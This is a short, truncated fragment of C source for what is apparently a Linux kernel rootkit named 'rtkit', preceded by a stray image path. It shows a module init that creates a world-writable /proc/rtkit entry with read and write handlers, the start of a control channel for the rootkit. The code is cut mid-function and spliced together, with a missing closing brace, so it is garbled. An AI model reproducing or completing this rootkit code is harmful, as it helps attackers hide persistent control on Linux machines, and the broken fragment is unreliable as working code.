 static int __init procfs_init(void)
{
//new entry in proc root with 666 rights
proc_rtkit = create_proc_entry("rtkit", 0666, NULL);
if (proc_rtkit == NULL) return 0;
proc_root = proc_rtkit->parent;
if (proc_root == NULL || strcmp(proc_root->name, "/proc") != 0) {
return 0;
}
proc_rtkit->read_proc = rtkit_read;
proc_rtkit->write_proc = rtkit_write;
//MODULE INIT/EXIT
static int __init rootkit_init(void)
{
if (!procfs_init() || !fs_init()) {
procfs_clean();